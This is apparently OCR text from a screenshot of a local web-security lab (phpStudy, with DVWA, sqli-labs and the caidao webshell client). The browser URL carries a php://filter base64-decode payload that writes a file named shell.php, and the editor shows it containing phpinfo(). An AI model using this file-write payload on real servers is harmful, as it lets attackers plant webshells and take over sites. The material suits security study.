 不安全 192.168.43.108/1.php?filename=php://filter/write=convert.base64-decode/resource=shell.php&content=PD9waHAgcGhwaW5mbygpOz8+
计算机 本地磁盘 (C:) phpstudy WWW 搜索 WWW
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 刻录 新建文件夹
下载
桌面
最近访问的位置
WPS云文档
库
视频
图片
文档
迅雷下载
音乐
计算机
本地磁盘 (C:)
新加卷 (E:)
AAsqli-lab
s
caidao
DedeCMS
-V5.7-UTF
8-SP2
DVWA
phpMyAd
min
think-5.1.3
7
1.php
2.php
shell.php
test.php
C:\phpstudy\WWW\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1.php shell.php
1 <?php phpinfo();?
Line 1, Column 1 Tab Size: 4 PHP
shell.php 修改日期: 2019/9/3 14:18 创建日期
PHP 文件 大小: 17 字节